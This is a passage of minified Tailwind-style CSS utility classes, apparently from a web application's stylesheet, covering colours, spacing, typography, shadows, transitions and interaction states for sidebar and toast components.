.2)}.border-primary{border-color:hsl(var(--primary))}.border-red-400{--tw-border-opacity: 1;border-color:rgb(248 113 113 / var(--tw-border-opacity, 1))}.border-red-500\/20{border-color:#ef444433}.border-sidebar-border{border-color:hsl(var(--sidebar-border, 220 13% 91%))}.border-transparent{border-color:transparent}.border-white{--tw-border-opacity: 1;border-color:rgb(255 255 255 / var(--tw-border-opacity, 1))}.border-white\/20{border-color:#fff3}.border-white\/30{border-color:#ffffff4d}.border-yellow{border-color:hsl(var(--yellow))}.border-l-transparent{border-left-color:transparent}.border-t-transparent{border-top-color:transparent}.bg-\[\#D1D5DB\]{--tw-bg-opacity: 1;background-color:rgb(209 213 219 / var(--tw-bg-opacity, 1))}.bg-\[\#E5E7EB\]{--tw-bg-opacity: 1;background-color:rgb(229 231 235 / var(--tw-bg-opacity, 1))}.bg-\[\#F0F0F0\]{--tw-bg-opacity: 1;background-color:rgb(240 240 240 / var(--tw-bg-opacity, 1))}.bg-\[\#F5F5F5\]{--tw-bg-opacity: 1;background-color:rgb(245 245 245 / var(--tw-bg-opacity, 1))}.bg-\[\#F9FAFB\]{--tw-bg-opacity: 1;background-color:rgb(249 250 251 / var(--tw-bg-opacity, 1))}.bg-\[--color-bg\]{background-color:var(--color-bg)}.bg-\[rgb\(255\,58\,97\)\]{--tw-bg-opacity: 1;background-color:rgb(255 58 97 / var(--tw-bg-opacity, 1))}.bg-accent{background-color:hsl(var(--accent))}.bg-background{background-color:hsl(var(--background))}.bg-black\/40{background-color:#0006}.bg-black\/80{background-color:#000c}.bg-blue-500\/10{background-color:#3b82f61a}.bg-border{background-color:hsl(var(--border))}.bg-card{background-color:hsl(var(--card))}.bg-dark-red{background-color:hsl(var(--dark-red))}.bg-destructive{background-color:hsl(var(--destructive))}.bg-foreground{background-color:hsl(var(--foreground))}.bg-green-500{--tw-bg-opacity: 1;background-color:rgb(34 197 94 / var(--tw-bg-opacity, 1))}.bg-green-500\/10{background-color:#22c55e1a}.bg-green-500\/5{background-color:#22c55e0d}.bg-muted{background-color:hsl(var(--muted))}.bg-muted\/20{background-color:hsl(var(--muted) / .2)}.bg-muted\/30{background-color:hsl(var(--muted) / .3)}.bg-muted\/50{background-color:hsl(var(--muted) / .5)}.bg-orange\/10{background-color:hsl(var(--orange) / .1)}.bg-pink{background-color:hsl(var(--pink))}.bg-pink\/10{background-color:hsl(var(--pink) / .1)}.bg-pink\/5{background-color:hsl(var(--pink) / .05)}.bg-popover{background-color:hsl(var(--popover))}.bg-primary{background-color:hsl(var(--primary))}.bg-red-500\/10{background-color:#ef44441a}.bg-red-500\/5{background-color:#ef44440d}.bg-secondary{background-color:hsl(var(--secondary))}.bg-sidebar{background-color:hsl(var(--sidebar-background, 0 0% 98%))}.bg-sidebar-border{background-color:hsl(var(--sidebar-border, 220 13% 91%))}.bg-transparent{background-color:transparent}.bg-white{--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity, 1))}.bg-white\/10{background-color:#ffffff1a}.bg-white\/20{background-color:#fff3}.bg-yellow{background-color:hsl(var(--yellow))}.fill-current{fill:currentColor}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.p-0{padding:0}.p-1{padding:.25rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.p-\[1px\]{padding:1px}.px-1{padding-left:.25rem;padding-right:.25rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-2\.5{padding-left:.625rem;padding-right:.625rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-8{padding-left:2rem;padding-right:2rem}.py-0\.5{padding-top:.125rem;padding-bottom:.125rem}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-1\.5{padding-top:.375rem;padding-bottom:.375rem}.py-16{padding-top:4rem;padding-bottom:4rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-2\.5{padding-top:.625rem;padding-bottom:.625rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.py-8{padding-top:2rem;padding-bottom:2rem}.pb-10{padding-bottom:2.5rem}.pb-2{padding-bottom:.5rem}.pb-3{padding-bottom:.75rem}.pb-4{padding-bottom:1rem}.pb-5{padding-bottom:1.25rem}.pb-6{padding-bottom:1.5rem}.pb-8{padding-bottom:2rem}.pl-2\.5{padding-left:.625rem}.pl-4{padding-left:1rem}.pl-8{padding-left:2rem}.pr-2{padding-right:.5rem}.pr-2\.5{padding-right:.625rem}.pr-20{padding-right:5rem}.pr-3{padding-right:.75rem}.pr-8{padding-right:2rem}.pt-0{padding-top:0}.pt-1{padding-top:.25rem}.pt-1\.5{padding-top:.375rem}.pt-2{padding-top:.5rem}.pt-3{padding-top:.75rem}.pt-4{padding-top:1rem}.pt-5{padding-top:1.25rem}.pt-8{padding-top:2rem}.text-left{text-align:left}.text-center{text-align:center}.align-middle{vertical-align:middle}.font-mono{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-\[0\.8rem\]{font-size:.8rem}.text-\[10px\]{font-size:10px}.text-\[11px\]{font-size:11px}.text-\[12px\]{font-size:12px}.text-\[13px\]{font-size:13px}.text-\[14px\]{font-size:14px}.text-\[15px\]{font-size:15px}.text-\[16px\]{font-size:16px}.text-\[17px\]{font-size:17px}.text-\[18px\]{font-size:18px}.text-\[22px\]{font-size:22px}.text-\[26px\]{font-size:26px}.text-\[28px\]{font-size:28px}.text-\[32px\]{font-size:32px}.text-\[38px\]{font-size:38px}.text-\[44px\]{font-size:44px}.text-\[9px\]{font-size:9px}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-\[800\]{font-weight:800}.font-\[900\],.font-black{font-weight:900}.font-bold{font-weight:700}.font-extrabold{font-weight:800}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.italic{font-style:italic}.tabular-nums{--tw-numeric-spacing: tabular-nums;font-variant-numeric:var(--tw-ordinal) var(--tw-slashed-zero) var(--tw-numeric-figure) var(--tw-numeric-spacing) var(--tw-numeric-fraction)}.leading-\[1\.1\]{line-height:1.1}.leading-\[1\.4\]{line-height:1.4}.leading-none{line-height:1}.leading-relaxed{line-height:1.625}.leading-snug{line-height:1.375}.leading-tight{line-height:1.25}.tracking-tight{letter-spacing:-.025em}.tracking-wide{letter-spacing:.025em}.tracking-wider{letter-spacing:.05em}.tracking-widest{letter-spacing:.1em}.text-\[\#10B981\]{--tw-text-opacity: 1;color:rgb(16 185 129 / var(--tw-text-opacity, 1))}.text-\[\#1a1a1a\]{--tw-text-opacity: 1;color:rgb(26 26 26 / var(--tw-text-opacity, 1))}.text-\[rgb\(249\,253\,90\)\]{--tw-text-opacity: 1;color:rgb(249 253 90 / var(--tw-text-opacity, 1))}.text-accent-foreground{color:hsl(var(--accent-foreground))}.text-blue-500{--tw-text-opacity: 1;color:rgb(59 130 246 / var(--tw-text-opacity, 1))}.text-blue-600{--tw-text-opacity: 1;color:rgb(37 99 235 / var(--tw-text-opacity, 1))}.text-card-foreground{color:hsl(var(--card-foreground))}.text-current{color:currentColor}.text-destructive{color:hsl(var(--destructive))}.text-destructive-foreground{color:hsl(var(--destructive-foreground))}.text-destructive\/70{color:hsl(var(--destructive) / .7)}.text-foreground{color:hsl(var(--foreground))}.text-foreground\/50{color:hsl(var(--foreground) / .5)}.text-green-500{--tw-text-opacity: 1;color:rgb(34 197 94 / var(--tw-text-opacity, 1))}.text-muted-foreground{color:hsl(var(--muted-foreground))}.text-muted-foreground\/50{color:hsl(var(--muted-foreground) / .5)}.text-muted-foreground\/60{color:hsl(var(--muted-foreground) / .6)}.text-orange{color:hsl(var(--orange))}.text-pink{color:hsl(var(--pink))}.text-popover-foreground{color:hsl(var(--popover-foreground))}.text-primary{color:hsl(var(--primary))}.text-primary-foreground{color:hsl(var(--primary-foreground))}.text-red-500{--tw-text-opacity: 1;color:rgb(239 68 68 / var(--tw-text-opacity, 1))}.text-secondary-foreground{color:hsl(var(--secondary-foreground))}.text-sidebar-foreground{color:hsl(var(--sidebar-foreground, 240 5.3% 26.1%))}.text-white{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.text-white\/60{color:#fff9}.text-white\/70{color:#ffffffb3}.text-white\/80{color:#fffc}.text-white\/90{color:#ffffffe6}.text-yellow{color:hsl(var(--yellow))}.underline{text-decoration-line:underline}.line-through{text-decoration-line:line-through}.decoration-solid{text-decoration-style:solid}.underline-offset-4{text-underline-offset:4px}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-50{opacity:.5}.opacity-60{opacity:.6}.opacity-70{opacity:.7}.opacity-80{opacity:.8}.opacity-90{opacity:.9}.shadow-\[0_0_0_1px_hsl\(var\(--sidebar-border\)\)\]{--tw-shadow: 0 0 0 1px hsl(var(--sidebar-border));--tw-shadow-colored: 0 0 0 1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_4px_14px_rgba\(255\,59\,108\,0\.3\)\]{--tw-shadow: 0 4px 14px rgba(24,119,242,.3);--tw-shadow-colored: 0 4px 14px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_6px_20px_rgba\(255\,59\,108\,0\.35\)\]{--tw-shadow: 0 6px 20px rgba(24,119,242,.35);--tw-shadow-colored: 0 6px 20px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0px_2px_8px_rgba\(0\,0\,0\,0\.08\)\]{--tw-shadow: 0px 2px 8px rgba(0,0,0,.08);--tw-shadow-colored: 0px 2px 8px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0px_4px_10px_rgba\(0\,0\,0\,0\.1\)\]{--tw-shadow: 0px 4px 10px rgba(0,0,0,.1);--tw-shadow-colored: 0px 4px 10px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow: 0 10px 15px -3px rgb(0 0 0 / .1), 0 4px 6px -4px rgb(0 0 0 / .1);--tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-md{--tw-shadow: 0 4px 6px -1px rgb(0 0 0 / .1), 0 2px 4px -2px rgb(0 0 0 / .1);--tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-none{--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-sm{--tw-shadow: 0 1px 2px 0 rgb(0 0 0 / .05);--tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-xl{--tw-shadow: 0 20px 25px -5px rgb(0 0 0 / .1), 0 8px 10px -6px rgb(0 0 0 / .1);--tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color), 0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-pink\/20{--tw-shadow-color: hsl(var(--pink) / .2);--tw-shadow: var(--tw-shadow-colored)}.outline-none{outline:2px solid transparent;outline-offset:2px}.outline{outline-style:solid}.ring-0{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.ring-2{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.ring-ring{--tw-ring-color: hsl(var(--ring))}.ring-sidebar-ring{--tw-ring-color: hsl(var(--sidebar-ring, 217.2 91.2% 59.8%))}.ring-offset-background{--tw-ring-offset-color: hsl(var(--background))}.blur{--tw-blur: blur(8px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur-md{--tw-backdrop-blur: blur(12px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-\[left\,right\,width\]{transition-property:left,right,width;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-\[margin\,opa\]{transition-property:margin,opa;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-\[width\,height\,padding\]{transition-property:width,height,padding;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-\[width\]{transition-property:width;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.duration-1000{transition-duration:1s}.duration-150{transition-duration:.15s}.duration-200{transition-duration:.2s}.duration-300{transition-duration:.3s}.duration-500{transition-duration:.5s}.duration-700{transition-duration:.7s}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-linear{transition-timing-function:linear}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}@keyframes enter{0%{opacity:var(--tw-enter-opacity, 1);transform:translate3d(var(--tw-enter-translate-x, 0),var(--tw-enter-translate-y, 0),0) scale3d(var(--tw-enter-scale, 1),var(--tw-enter-scale, 1),var(--tw-enter-scale, 1)) rotate(var(--tw-enter-rotate, 0))}}@keyframes exit{to{opacity:var(--tw-exit-opacity, 1);transform:translate3d(var(--tw-exit-translate-x, 0),var(--tw-exit-translate-y, 0),0) scale3d(var(--tw-exit-scale, 1),var(--tw-exit-scale, 1),var(--tw-exit-scale, 1)) rotate(var(--tw-exit-rotate, 0))}}.animate-in{animation-name:enter;animation-duration:.15s;--tw-enter-opacity: initial;--tw-enter-scale: initial;--tw-enter-rotate: initial;--tw-enter-translate-x: initial;--tw-enter-translate-y: initial}.fade-in,.fade-in-0{--tw-enter-opacity: 0}.fade-in-80{--tw-enter-opacity: .8}.zoom-in-95{--tw-enter-scale: .95}.slide-in-from-bottom{--tw-enter-translate-y: 100%}.duration-1000{animation-duration:1s}.duration-150{animation-duration:.15s}.duration-200{animation-duration:.2s}.duration-300{animation-duration:.3s}.duration-500{animation-duration:.5s}.duration-700{animation-duration:.7s}.ease-in-out{animation-timing-function:cubic-bezier(.4,0,.2,1)}.ease-linear{animation-timing-function:linear}.ease-out{animation-timing-function:cubic-bezier(0,0,.2,1)}@keyframes notifSlideDown{0%{opacity:0;transform:translateY(-100%)}to{opacity:1;transform:translateY(0)}}@keyframes notifSlideUp{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-100%)}}.file\:border-0::file-selector-button{border-width:0px}.file\:bg-transparent::file-selector-button{background-color:transparent}.file\:text-sm::file-selector-button{font-size:.875rem;line-height:1.25rem}.file\:font-medium::file-selector-button{font-weight:500}.file\:text-foreground::file-selector-button{color:hsl(var(--foreground))}.placeholder\:text-muted-foreground::-moz-placeholder{color:hsl(var(--muted-foreground))}.placeholder\:text-muted-foreground::placeholder{color:hsl(var(--muted-foreground))}.placeholder\:text-muted-foreground\/50::-moz-placeholder{color:hsl(var(--muted-foreground) / .5)}.placeholder\:text-muted-foreground\/50::placeholder{color:hsl(var(--muted-foreground) / .5)}.after\:absolute:after{content:var(--tw-content);position:absolute}.after\:-inset-2:after{content:var(--tw-content);top:-.5rem;right:-.5rem;bottom:-.5rem;left:-.5rem}.after\:inset-y-0:after{content:var(--tw-content);top:0;bottom:0}.after\:left-1\/2:after{content:var(--tw-content);left:50%}.after\:w-1:after{content:var(--tw-content);width:.25rem}.after\:w-\[2px\]:after{content:var(--tw-content);width:2px}.after\:-translate-x-1\/2:after{content:var(--tw-content);--tw-translate-x: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.first\:rounded-l-md:first-child{border-top-left-radius:calc(var(--radius) - 2px);border-bottom-left-radius:calc(var(--radius) - 2px)}.first\:border-l:first-child{border-left-width:1px}.last\:rounded-r-md:last-child{border-top-right-radius:calc(var(--radius) - 2px);border-bottom-right-radius:calc(var(--radius) - 2px)}.last\:border-0:last-child{border-width:0px}.last\:border-b-0:last-child{border-bottom-width:0px}.focus-within\:relative:focus-within{position:relative}.focus-within\:z-20:focus-within{z-index:20}.hover\:border-\[\#D1D5DB\]:hover{--tw-border-opacity: 1;border-color:rgb(209 213 219 / var(--tw-border-opacity, 1))}.hover\:bg-accent:hover{background-color:hsl(var(--accent))}.hover\:bg-destructive\/80:hover{background-color:hsl(var(--destructive) / .8)}.hover\:bg-destructive\/90:hover{background-color:hsl(var(--destructive) / .9)}.hover\:bg-muted:hover{background-color:hsl(var(--muted))}.hover\:bg-muted\/50:hover{background-color:hsl(var(--muted) / .5)}.hover\:bg-primary:hover{background-color:hsl(var(--primary))}.hover\:bg-primary\/80:hover{background-color:hsl(var(--primary) / .8)}.hover\:bg-primary\/90:hover{background-color:hsl(var(--primary) / .9)}.hover\:bg-secondary:hover{background-color:hsl(var(--secondary))}.hover\:bg-secondary\/80:hover{background-color:hsl(var(--secondary) / .8)}.hover\:bg-sidebar-accent:hover{background-color:hsl(var(--sidebar-accent, 240 4.8% 95.9%))}.hover\:text-accent-foreground:hover{color:hsl(var(--accent-foreground))}.hover\:text-foreground:hover{color:hsl(var(--foreground))}.hover\:text-muted-foreground:hover{color:hsl(var(--muted-foreground))}.hover\:text-primary-foreground:hover{color:hsl(var(--primary-foreground))}.hover\:text-primary\/90:hover{color:hsl(var(--primary) / .9)}.hover\:text-sidebar-accent-foreground:hover{color:hsl(var(--sidebar-accent-foreground, 240 5.9% 10%))}.hover\:text-white:hover{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.hover\:underline:hover{text-decoration-line:underline}.hover\:opacity-100:hover{opacity:1}.hover\:shadow-\[0_0_0_1px_hsl\(var\(--sidebar-accent\)\)\]:hover{--tw-shadow: 0 0 0 1px hsl(var(--sidebar-accent));--tw-shadow-colored: 0 0 0 1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.hover\:after\:bg-sidebar-border:hover:after{content:var(--tw-content);background-color:hsl(var(--sidebar-border, 220 13% 91%))}.focus\:border-pink:focus{border-color:hsl(var(--pink))}.focus\:border-red-400:focus{--tw-border-opacity: 1;border-color:rgb(248 113 113 / var(--tw-border-opacity, 1))}.focus\:bg-accent:focus{background-color:hsl(var(--accent))}.focus\:bg-primary:focus{background-color:hsl(var(--primary))}.focus\:text-accent-foreground:focus{color:hsl(var(--accent-foreground))}.focus\:text-primary-foreground:focus{color:hsl(var(--primary-foreground))}.focus\:opacity-100:focus{opacity:1}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:ring-2:focus{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.focus\:ring-ring:focus{--tw-ring-color: hsl(var(--ring))}.focus\:ring-offset-2:focus{--tw-ring-offset-width: 2px}.focus-visible\:outline-none:focus-visible{outline:2px solid transparent;outline-offset:2px}.focus-visible\:ring-1:focus-visible{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.focus-visible\:ring-2:focus-visible{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.focus-visible\:ring-ring:focus-visible{--tw-ring-color: hsl(var(--ring))}.focus-visible\:ring-sidebar-ring:focus-visible{--tw-ring-color: hsl(var(--sidebar-ring, 217.2 91.2% 59.8%))}.focus-visible\:ring-offset-1:focus-visible{--tw-ring-offset-width: 1px}.focus-visible\:ring-offset-2:focus-visible{--tw-ring-offset-width: 2px}.focus-visible\:ring-offset-background:focus-visible{--tw-ring-offset-color: hsl(var(--background))}.active\:scale-90:active{--tw-scale-x: .9;--tw-scale-y: .9;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.active\:scale-95:active{--tw-scale-x: .95;--tw-scale-y: .95;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.active\:scale-\[0\.97\]:active{--tw-scale-x: .97;--tw-scale-y: .97;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.active\:scale-\[0\.98\]:active{--tw-scale-x: .98;--tw-scale-y: .98;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.active\:bg-\[\#333\]:active{--tw-bg-opacity: 1;background-color:rgb(51 51 51 / var(--tw-bg-opacity, 1))}.active\:bg-\[\#F9F9F9\]:active{--tw-bg-opacity: 1;background-color:rgb(249 249 249 / var(--tw-bg-opacity, 1))}.active\:bg-sidebar-accent:active{background-color:hsl(var(--sidebar-accent, 240 4.8% 95.9%))}.active\:text-sidebar-accent-foreground:active{color:hsl(var(--sidebar-accent-foreground, 240 5.9% 10%))}.disabled\:pointer-events-none:disabled{pointer-events:none}.disabled\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\:opacity-50:disabled{opacity:.5}.disabled\:opacity-60:disabled{opacity:.6}.disabled\:opacity-70:disabled{opacity:.7}.group\/menu-item:focus-within .group-focus-within\/menu-item\:opacity-100{opacity:1}.group\/menu-item:hover .group-hover\/menu-item\:opacity-100,.group:hover .group-hover\:opacity-100{opacity:1}.group.destructive .group-\[\.destructive\]\:border-muted\/40{border-color:hsl(var(--muted) / .4)}.group.toaster .group-\[\.toaster\]\:border-border{border-color:hsl(var(--border))}.group.toast .group-\[\.toast\]\:bg-muted{background-color:hsl(var(--muted))}.group.toast .group-\[\.toast\]\:bg-primary{background-color:hsl(var(--primary))}.group.toaster .group-\[\.toaster\]\:bg-background{background-color:hsl(var(--background))}.group.destructive .group-\[\.destructive\]\:text-red-300{--tw-text-opacity: 1;color:rgb(252 165 165 / var(--tw-text-opacity, 1))}.group.toast .group-\[\.toast\]\:text-muted-foreground{color:hsl(var(--muted-foreground))}.group.toast .group-\[\.toast\]\:text-primary-foreground{color:hsl(var(--primary-foreground))}.group.toaster .group-\[\.toaster\]\:text-foreground{color:hsl(var(--foreground))}.group.toaster .group-\[\.toaster\]\:shadow-lg{--tw-shadow: 0 10px 15px -3px rgb(0 0 0 / .1), 0 4px 6px -4px rgb(0 0 0 / .1);--tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.group.destructive .group-\[\.destructive\]\:hover\:border-destructive\/30:hover{border-color:hsl(var(--destructive) / .3)}.group.destructive .group-\[\.destructive\]\:hover\:bg-destructive:hover{background-color:hsl(var(--destructive))}.group.destructive .group-\[\.destructive\]\:hover\:text-destructive-foreground:hover{color:hsl(var(--destructive-foreground))}.group.destructive .group-\[\.destructive\]\:hover\:text-red-50:hover{--tw-text-opacity: 1;color:rgb(254 242 242 / var(--tw-text-opacity, 1))}.group.destructive .group-\[\.destructive\]\:focus\:ring-destructive:focus{--tw-ring-color: hsl(var(--destructive))}.group.destructive .group-\[\.destructive\]\:focus\:ring-red-400:focus{--tw-ring-opacity: 1;--tw-ring-color: rgb(248 113 113 / var(--tw-ring-opacity, 1))}.group.destructive .group-\[\.destructive\]\:focus\:ring-offset-red-600:focus{--tw-ring-offset-color: #dc2626}.peer\/menu-button:hover~.peer-hover\/menu-button\:text-sidebar-accent-foreground{color:hsl(var(--sidebar-accent-foreground, 240 5.9% 10%))}.peer:disabled~.peer-disabled\:cursor-not-allowed{cursor:not-allowed}.peer:disabled~.peer-disabled\:opacity-70{opacity:.7}.has-\[\[data-variant\=inset\]\]\:bg-sidebar:has([data-variant=inset]){background-color:hsl(var(--sidebar-background, 0 0% 98%))}.has-\[\:disabled\]\:opacity-50:has(:disabled){opacity:.5}.group\/menu-item:has([data-sidebar=menu-action]) .group-has-\[\[data-sidebar\=menu-action\]\]\/menu-item\:pr-8{padding-right:2rem}.aria-disabled\:pointer-events-none[aria-disabled=true]{pointer-events:none}.aria-disabled\:opacity-50[aria-disabled=true]{opacity:.5}.aria-selected\:bg-accent[aria-selected=true]{background-color:hsl(var(--accent))}.aria-selected\:bg-accent\/50[aria-selected=true]{background-color:hsl(var(--accent) / 